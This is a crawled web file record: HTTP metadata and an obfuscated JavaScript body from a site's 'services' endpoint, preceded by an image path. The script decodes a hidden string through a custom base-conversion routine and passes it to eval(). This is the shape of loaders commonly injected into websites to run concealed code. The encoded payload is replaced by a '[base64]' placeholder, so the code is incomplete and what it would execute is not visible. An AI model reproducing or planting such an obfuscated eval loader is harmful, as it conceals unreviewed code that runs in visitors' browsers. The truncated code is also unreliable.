

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=175771
body_size: 2493
content:
var _0xc95e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe99c(d,e,f){var g=_0xc95e[2][_0xc95e[1]](_0xc95e[0]);var h=g[_0xc95e[3]](0,e);var i=g[_0xc95e[3]](0,f);var j=d[_0xc95e[1]](_0xc95e[0])[_0xc95e[10]]()[_0xc95e[9]](function(a,b,c){if(h[_0xc95e[4]](b)!==-1)return a+=h[_0xc95e[4]](b)*(Math[_0xc95e[8]](e,c))},0);var k=_0xc95e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc95e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe99c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"EjayQwngx",36,2,11))